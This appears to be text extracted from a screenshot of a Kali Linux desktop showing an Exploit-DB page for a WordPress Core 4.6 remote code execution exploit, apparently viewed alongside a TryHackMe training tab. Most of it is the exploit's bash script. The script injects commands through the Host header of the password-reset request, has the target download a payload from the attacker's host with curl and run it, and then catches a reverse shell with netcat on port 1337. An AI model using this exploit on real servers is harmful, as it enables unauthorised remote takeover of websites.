 WordPress Core 4.6 - R...
kali@kali: ~
12:52 AM
47%
WordPress Core 4.6 - Remote Code Execution - Linux webapps Exploit - Mozilla Firefox
TryHackMe | OWASP To
WordPress Core 4.6 - Re
Index
https://www.exploit-db.com/exploits/41962
133%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
if [ "$choice" == "y" ]; then
echo -e "\e[92m[*]\033[0m Guess I can't argue with that... Let's get started...\n"
echo -e "\e[92m[+]\033[0m Connected to the target"
# Serve payload/bash script on :80
RCE_exec_cmd="(sleep 3s && nohup bash -i >/dev/tcp/$rev_host/1337 0<&1 2>&1) &"
echo "$RCE_exec_cmd" > rce.txt
python -mSimpleHTTPServer 80 2>/dev/null >&2 &
hpid=$!
# Save payload on the target in /tmp/rce
cmd="/usr/bin/curl -o/tmp/rce $rev_host/rce.txt"
prep_host_header "$cmd"
curl -H"Host: $host_header" -s -d 'user_login=admin&wp-submit=Get+New+Password' $target/wp-login.php?action=lostpassword
echo -e "\n\e[92m[+]\e[0m Payload sent successfully"
# Execute payload (RCE_exec_cmd) on the target /bin/bash /tmp/rce
cmd="/bin/bash /tmp/rce"
prep_host_header "$cmd"
curl -H"Host: $host_header" -d 'user_login=admin&wp-submit=Get+New+Password' $target/wp-login.php?action=lostpassword &
echo -e "\n\e[92m[+]\033[0m Payload executed!"
echo -e "\n\e[92m[*]\033[0m Waiting for the target to send us a \e[94mreverse shell\e[0m...\n"
nc -vv -l 1337
echo
else
echo -e "\e[92m[+]\033[0m Responsible choice ;) Exiting.\n"
exit 0